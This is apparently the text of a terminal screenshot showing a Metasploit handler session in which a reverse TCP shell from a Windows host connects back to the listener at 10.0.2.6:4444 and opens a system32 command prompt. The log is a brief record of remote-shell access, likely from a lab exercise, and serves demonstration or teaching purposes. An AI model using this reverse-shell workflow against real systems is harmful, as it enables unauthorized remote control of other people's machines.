 Archivo Editar Ver Buscar Terminal Ayuda
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Starting the payload handler...
[*] Sending stage (336 bytes) to 10.0.2.12
[*] Command shell session 2 opened (10.0.2.6:4444 -> 10.0.2.12:49159) at 2017-06-27 02
:05:04 -0400
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>